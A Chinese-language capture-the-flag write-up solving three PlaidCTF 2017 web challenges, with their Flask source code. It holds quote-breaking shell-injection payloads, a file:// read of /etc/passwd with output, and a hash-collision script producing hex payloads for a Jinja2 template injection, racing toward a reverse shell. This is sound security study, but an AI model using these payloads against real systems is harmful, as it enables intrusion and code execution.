PlaidCTF 2017 web writeup
PlaidCTF 2017 web writeup
稍微整理下pctf2017的web writeup,各种假web题,有心的人一定能感受到这些年国外的ctf对于web题目的态度
只可惜有道很有趣的游戏题完全无从下手,也找不到相关的wp,很可惜
echo
上来时flask的代码审计
from flask import render_template, flash, redirect, request, send_from_directory, url_for
import uuid
import os
import subprocess
import random
cwd = os.getcwd()
tmp_path = "/tmp/echo/"
serve_dir = "audio/"
docker_cmd = "docker run -m=100M --cpu-period=100000 --cpu-quota=40000 --network=none -v {path}:/share lumjjb/echo_container:latest python run.py"
convert_cmd = "ffmpeg -i {in_path} -codec:a libmp3lame -qscale:a 2 {out_path}"
MAX_TWEETS = 4
MAX_TWEET_LEN = 140
from flask import Flask
app = Flask(__name__)
flag = "PCTF{XXXXXXX...XXXXXXXX}"
if not os.path.exists(tmp_path):
os.makedirs(tmp_path)
def process_flag (outfile):
with open(outfile,'w') as f:
for x in flag:
c = 0
towrite = ''
for i in range(65000 - 1):
k = random.randint(0,127)
c = c ^ k
towrite += chr(k)
f.write(towrite + chr(c ^ ord(x)))
return
def process_audio (path, prefix, n):
target_path = serve_dir + prefix
if not os.path.exists(target_path):
os.makedirs(target_path)
for i in range(n):
st = os.stat(path + str(i+1) + ".wav")
if st.st_size < 5242880:
subprocess.call (convert_cmd.format(in_path=path + str(i+1) + ".wav",
out_path=target_path + str(i+1) + ".wav").split())
@app.route('/audio/<path:path>')
def static_file(path):
return send_from_directory('audio', path)
@app.route("/listen",methods=['GET', 'POST'])
def listen_tweets():
n = int(request.args['n'])
my_uuid = request.args['my_uuid']
if n > MAX_TWEETS:
return "ERR: More than MAX_TWEETS"
afiles = [my_uuid + "/" + str(i+1) + ".wav" for i in range(n)]
return render_template('listen.html', afiles = afiles)
@app.route("/",methods=['GET', 'POST'])
def read_tweets():
t1 = request.args.get('tweet_1')
if t1:
tweets = []
for i in range(MAX_TWEETS):
t = request.args.get('tweet_' + str(i+1))
if len(t) > MAX_TWEET_LEN:
return "ERR: Violation of max tween length"
if not t:
break
tweets.append(t)
my_uuid = uuid.uuid4().hex
my_path = tmp_path + my_uuid + "/"
if not os.path.exists(my_path):
os.makedirs(my_path)
with open(my_path + "input" ,"w") as f:
f.write('\n'.join(tweets))
process_flag(my_path + "flag")
out_path = my_path + "out/"
if not os.path.exists(out_path):
os.makedirs(out_path)
subprocess.call(docker_cmd.format(path=my_path).split())
process_audio(out_path, my_uuid + '/', len(tweets))
return redirect(url_for('.listen_tweets', my_uuid=my_uuid, n=len(tweets)))
else:
return render_template('form.html')
if __name__ == "__main__":
app.run(threaded=True)通读整个代码,最开始可能都会把目光放到ffmpeg上来,事实上,整个站的功能几乎都是围绕音频的,这里也不存在以前的那个cve,而ffmpeg的作用后面再提
这里的关键信息是
docker_cmd = "docker run -m=100M --cpu-period=100000 --cpu-quota=40000 --network=none -v {path}:/share lumjjb/echo_container:latest python run.py"这里的docker其实是可以下载到的,pull下来,看看run.py
import sys
from subprocess import call
import signal
import os
def handler(signum, frame):
os._exit(-1)
signal.signal(signal.SIGALRM, handler)
signal.alarm(30)
INPUT_FILE="/share/input"
OUTPUT_PATH="/share/out/"
def just_saying (fname):
with open(fname) as f:
lines = f.readlines()
i=0
for l in lines:
i += 1
if i == 5:
break
l = l.strip()
# Do TTS into mp3 file into output path
call(["sh","-c",
"espeak " + " -w " + OUTPUT_PATH + str(i) + ".wav \"" + l + "\""])
def main():
just_saying(INPUT_FILE)
if __name__ == "__main__":
main()
主要问题在于这里,我们可以通过闭合引号,来执行任意命令。
我们重新看看题目的流程
我们输入字符串->tweets->闭合字符串执行命令->返回判断大小->判断通过经过ffmpeg转化->获取返回音频。
也就是说,我们首先无法获得flag文件的内容,因为太长了,其次我们不能直接获取返回,因为ffmpeg会转化内容为wav,如果输入不是wav,那么就会失败。
最后,我们想了办法通过写入python代码,解flag为正确flag,然后通过espeak获取返回音频。
";printf "f=open('/share/flag')\ns=''\nwhile 1:\t\n\tc=0 \n\tfor j in range(65000):\n">/share/b.py;"
";printf "\t\th=f.read(1)\n\t\tif h!='':\n\t\t\tc^=ord(h)\n\t\telse:\n\t\t\tprint len(s)\n\t\t\texit()\n\ts+=chr(c)">>/share/b.py;"
";espeak -w /share/out/1.wav $(python /share/b.py);"PCTF{L15st3n_T0__reee_reeeeee_reee_la}Pykemon
仍然是flask的代码审计
from random import randint
import json
class Pykemon(object):
pykemon = [
[100, 'Pydiot', 'Pydiot','images/pydiot.png', 'Pydiot is an avian Pykamon with large wings, sharp talons, and a short, hooked beak'],
[90, 'Pytata', 'Pytata', 'images/pytata.png', 'Pytata is cautious in the extreme. Even while it is asleep, it constantly listens by moving its ears around.'],
[80, 'Pyliwag', 'Pyliwag', 'images/pyliwag.png', 'Pyliwag resembles a blue, spherical tadpole. It has large eyes and pink lips.'],
[70, 'Pyrasect', 'Pyrasect', 'images/pyrasect.png','Pyrasect is known to infest large trees en masse and drain nutrients from the lower trunk and roots.'],
[60, 'Pyduck', 'Pyduck', 'images/pyduck.png','Pyduck is a yellow Pykamon that resembles a duck or bipedal platypus'],
[50, 'Pygglipuff', 'Pygglipuff', 'images/pygglipuff.png','When this Pykamon sings, it never pauses to breathe.'],
[40, 'Pykachu', 'Pykachu', 'images/pykachu.png','This Pykamon has electricity-storing pouches on its cheeks. These appear to become electrically charged during the night while Pykachu sleeps.'],
[30, 'Pyrigon', 'Pyrigon', 'images/pyrigon.png','Pyrigon is capable of reverting itself entirely back to program data and entering cyberspace.'],
[20, 'Pyrodactyl', 'Pyrodactyl', 'images/pyrodactyl.png','Pyrodactyl is a Pykamon from the age of dinosaurs'],
[10, 'Pytwo', 'Pytwo', 'images/pytwo.png','Pytwo is a Pykamon created by genetic manipulation'],
[0, 'FLAG', 'FLAG','images/flag.png', 'PCTF{XXXXX}']
]
def __init__(self, name=None, hp=None):
pykemon = Pykemon.pykemon
if not name:
i = randint(0,10)
else:
count = 0
for p in pykemon:
if name in p:
i = count
count += 1
self.name = pykemon[i][2]
self.nickname = pykemon[i][3]
self.sprite = pykemon[i][4]
self.description = pykemon[i][5]
self.hp = hp
if not hp:
self.hp = randint(1,100)
self.rarity = pykemon[i][0]
self.pid = self.name + str(self.hp)
class Room(object):
def __init__(self):
self.rid = 0
self.pykemon_count = randint(5,15)
self.pykemon = []
if not self.pykemon_count:
return
while len(self.pykemon) < self.pykemon_count:
p = Pykemon()
self.pykemon.append(p.__dict__)
return
class Map(object):
def __init__(self):
self.size = 10flag是和其他的宠物小精灵在一个列表里,但是本身调用不到。
from flask import Flask, request, session, render_template, render_template_string
from random import randint
from pykemon import *
import json
import os
import re
app = Flask(__name__, static_url_path="", static_folder="static")
app.secret_key = 'XXXXXXXXX'
class PageTemplate(object):
def __init__(self, template):
self.template = template
@app.route('/')
def index():
r = Room()
balls = 10
session['room'] = r.__dict__
session['caught'] = {'pykemon': list()}
session['balls'] = balls
for pykemon in r.pykemon:
print pykemon
print session['caught']
return render_template('index.html', pykemon=r.pykemon, balls=balls)
@app.route('/catch/', methods=['POST'])
def pcatch():
name = request.form['name']
if not name:
return 'Error'
balls = session.get('balls')
balls -= 1
if balls < 0:
return "GAME OVER"
session['balls'] = balls
p = check(name, 'room')
if not p:
return "Error: trying to catch a pykemon that doesn't exist"
r = session.get('room')
for pykemon in r['pykemon']:
if pykemon['pid'] == name:
r['pykemon'].remove(pykemon)
print pykemon, r['pykemon']
session['room'] = r
s = session.get('caught')
if p.rarity > 90:
s['pykemon'].append(p.__dict__)
session['caught'] = s
if r['pykemon']:
return p.name + ' has been caught!' + str(balls)
else:
return p.name + ' has been caught!' + str(balls) + '!GAME OVER!'
elif p.rarity > 0:
chance = (randint(1,90) + p.rarity) / 100
if chance > 0:
s['pykemon'].append(p.__dict__)
session['caught'] = s
if r['pykemon']:
return p.name + ' has been caught!' + str(balls)
else:
return p.name + ' has been caught!' + str(balls) + '!GAME OVER!'
if r['pykemon']:
return p.name + ' got away!'+ str(balls)
else:
return p.name + ' got away!'+ str(balls) + '!GAME OVER!'
@app.route('/rename/', methods=['POST'])
def rename():
name = request.form['name']
new_name = request.form['new_name']
if not name:
return 'Error'
p = check(name, 'caught')
if not p:
return "Error: trying to name a pykemon you haven't caught!"
r = session.get('room')
s = session.get('caught')
for pykemon in s['pykemon']:
if pykemon['pid'] == name:
pykemon['nickname'] = new_name
session['caught'] = s
print session['caught']
return "Successfully renamed to:\n" + new_name.format(p)
return "Error: something went wrong"
def check(name, prop):
s = session.get(prop)
if 'pykemon' in s.keys():
for pykemon in s['pykemon']:
if pykemon['pid'] == name:
return Pykemon(pykemon['name'], pykemon['hp'])
return None
@app.route('/buy/', methods=['POST'])
def buy():
balls = session.get('balls') + 1
if balls < 0:
return "GAME OVER"
session['balls'] = balls
return str(balls)
@app.route('/caught/', methods=['POST'])
def caught():
pykemons = session.get('caught')
print pykemons
if len(pykemons['pykemon']):
result = "<ul>"
for p in pykemons['pykemon']:
result += "<img src="+p['sprite']+" width=32px height=32px><strong>"+p['nickname']+"</strong>: "+p['description']+"<br/>"
result += "</ul>"
return result
return "You have not caught any Pykemons"
if __name__ == '__main__':
app.run(host='0.0.0.0', debug=True)代码中有个关键的地方

python的格式化字符串漏洞,漏洞就不多说了
https://www.leavesongs.com/PENETRATION/python-string-format-vulnerability.html


SHA-4
分享一份国外的wp https://pequalsnp-team.github.io/writeups/SHA4
Web - 300 Points
I heard SHA-1 is broken, so I think it’s probably time we move to SHA-4.首先我们能发现最下面有个请求url的功能,存在本地文件包含漏洞,可以读取本地的任何。
url=file:///etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
ntp:x:111:115::/home/ntp:/bin/false
ubuntu:x:1000:1000::/home/ubuntu:关于linux信息泄露的问题我就不多聊了
稍微试试发现可以读到apache的配置
url=file:///etc/apache2/sites-enabled/000-default.conf
<VirtualHost *:80>
ServerName sha4
WSGIDaemonProcess sha4 user=www-data group=www-data threads=8 request-timeout=10
WSGIScriptAlias / /var/www/sha4/sha4.wsgi
<directory /var/www/sha4>
WSGIProcessGroup sha4
WSGIApplicationGroup %{GLOBAL}
WSGIScriptReloading On
Order deny,allow
Allow from all
</directory>
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>找到了web目录/var/www/sha4/
读到server.py和sha4.py
sha4.py
from Crypto.Cipher import DES
import struct
import string
def seven_to_eight(x):
[val] = struct.unpack("Q", x+"\x00")
out = 0
mask = 0b1111111
for shift in xrange(8):
out |= (val & (mask<<(7*shift)))<<shift
return struct.pack("Q", out)
def unpad(x):
#split up into 7 byte chunks
length = struct.pack("Q", len(x))
sevens = [x[i:i+7].ljust(7, "\x00") for i in xrange(0,len(x),7)]
sevens.append(length[:7])
return map(seven_to_eight, sevens)
def hash(x):
h0 = "SHA4_IS_"
h1 = "DA_BEST!"
keys = unpad(x)
for key in keys:
h0 = DES.new(key).encrypt(h0)
h1 = DES.new(key).encrypt(h1)
return h0+h1server.py
from flask import Flask, render_template, request, render_template_string
from pyasn1.codec.ber.decoder import decode
from pyasn1.type.univ import OctetString
from urllib2 import urlopen
from sha4 import hash
import string
app = Flask(__name__)
bad = """<h2>yo that comment was bad, we couldn't parse it</h2>"""
unsafe = """<h2>that comment decoded to some weird junk</h2>"""
comment = """<h2>Thank you for your SHA-4 feedback. Your comment, %s, is very important to us</h2>"""
def is_unsafe(s):
for c in s:
if c not in (string.ascii_letters + string.digits + " ,.:()?!-_'+=[]\t\n<>"):
return True
return False
@app.route("/")
def index():
return render_template("index.html")
@app.route("/comments", methods=['POST'])
def comments():
try:
encoded = request.form['comment']
encoded.replace("\n","\r")
ber = encoded.decode("hex")
except TypeError:
return render_template_string(bad)
f = "/var/tmp/comments/%s.txt"%hash(ber).encode("hex")
out_text = str(decode(ber))
open(f, "w").write(out_text)
if is_unsafe(out_text):
return render_template_string(unsafe)
commentt = comment % open(f).read()
return render_template_string(commentt, comment=out_text.replace("\n","<br/>"))
@app.route("/upload", methods=['POST'])
def upload():
try:
comment = urlopen(request.form['url']).read(1024*1024)
open("/var/tmp/comments/%s.file"%hash(comment).encode("hex"), "w").write(comment)
return comment
except:
return render_template_string(bad)
if __name__ == "__main__":
app.run()核心代码是下面这部分
try:
encoded = request.form['comment']
encoded.replace("\n","\r")
ber = encoded.decode("hex")
except TypeError:
return render_template_string(bad)
f = "/var/tmp/comments/%s.txt"%hash(ber).encode("hex")
out_text = str(decode(ber))
open(f, "w").write(out_text)
if is_unsafe(out_text):
return render_template_string(unsafe)
commentt = comment % open(f).read()
return render_template_string(commentt, comment=out_text.replace("\n","<br/>"))上面的代码主要做了下面几步
- 对post进来的数据解hex
- 对输入做sha4计算
- 把输出作为文件名输入到
/bar/tmp/comments/<hash>.file - 解输入,将结果写入文件
- 判断有没有不安全的字符
- 判断通过加载模板
纵观上面的流程,如果我们先把一个python的反弹shell写入comments下的某个文件内,然后利用模板注入注入
{{ config.from_pyfile('/var/tmp/comments/<hash>.file') }}就可以执行任意命令,但这就意味着会包含符 号,无法通过unsafe函数。
上面的具体可以看这篇文章 https://nvisium.com/blog/2016/03/11/exploring-ssti-in-flask-jinja2-part-ii/

从代码里很容易发现一个问题,为什么out_text变量中本来就有内容了,在判断之后,还要从文件中读取呢,这一定是为了漏洞可解而故意的。
但如果我们可以在判断is_unsafe成功后,通过竞争写入新的内容,就可以成功的构造模板注入了。
那么如果想要条件成立,我们需要有两个输入不相同,但是hash相同的输入。
我们关注下hash函数
def hash(x):
h0 = "SHA4_IS_"
h1 = "DA_BEST!"
keys = unpad(x)
for key in keys:
h0 = DES.new(key).encrypt(h0)
h1 = DES.new(key).encrypt(h1)
return h0+h1这里upad会把7个8bit bytes转化为8个7bit byte。
而DES本身的加密方式并不适用所有64位,它忽略每个字节的lsb,这就意味我们可以通过一些方式来找到2个相同hash的payload
只需要碰撞出我们需要的3个被禁止的符号就够了
{}/payload
def char_position_collision(char):
for j in xrange(7):
m1 = "a"*j + char
for i in xrange(0,256):
m2 = "a"*j+chr(i)
if m1 != m2 and hash(m1) == hash(m2):
print(m1,m2)
break
char_position_collision("{")
char_position_collision("}")
char_position_collision("/")贴上完整的计算payload
from sha4 import hash
from pyasn1.codec.ber.encoder import encode
from pyasn1.codec.ber.decoder import decode
from pyasn1.type.univ import OctetString
n = 2 # number of extra char added by ASN.1 at the start
content = "a{{config.from_pyfile( \"../../tmp/comments/dd31b4dc454c6ec7e01476e02f8eeac4.file\") }}aaaa"
# character to replace at their position for collision
replace = {
'{':'z;[ks\x7fy',
'}':'|=]muy\x7f',
'/':".o\x0f?'+-"
}
sevens = [content[i:i+7].ljust(7, "\x00") for i in xrange(0,len(content),7)]
string = ""
for s in sevens:
for i in xrange(len(s)):
c = s[i]
if c in replace:
string += replace[c][(i+n)%7]
else:
string += c
#MEGA FIX
string = string[:-n]
print(repr(content))
print(repr(string))
#'a{{config.from_pyfile( "../../tmp/comments/dd31b4dc454c6ec7e01476e02f8eeac4.file") }}aaaa'
#'aksconfig.from_pyfile( ".....?tmp.comments\x0fdd31b4dc454c6ec7e01476e02f8eeac4.file") =]aaaa'
asnc = encode(OctetString(content))
asns = encode(OctetString(string))
# (OctetString(tagSet=TagSet((), Tag(tagClass=0, tagFormat=0, tagId=4)), hexValue='616b73636f6e6669672e66726f6d5f707966696c652820222e2e2e2e2e3f746d702e636f6d6d656e74730f64643331623464633435346336656337653031343736653032663865656163342e66696c652229203d5d61616161'), '')
# (OctetString('a{{config.from_pyfile( "../../tmp/comments/dd31b4dc454c6ec7e01476e02f8eeac4.file") }}aaaa', tagSet=TagSet((), Tag(tagClass=0, tagFormat=0, tagId=4))), '')
assert(hash(asnc) == hash(asns))
print("YUP")我们找到了2个payload,
0459617b7b636f6e6669672e66726f6d5f707966696c652820222e2e2f2e2e2f746d702f636f6d6d656e74732f64643331623464633435346336656337653031343736653032663865656163342e66696c652229207d7d61616161
0459616b73636f6e6669672e66726f6d5f707966696c652820222e2e2e2e2e3f746d702e636f6d6d656e74730f64643331623464633435346336656337653031343736653032663865656163342e66696c652229203d5d61616161剩下的就是循环请求,等待shell反弹了
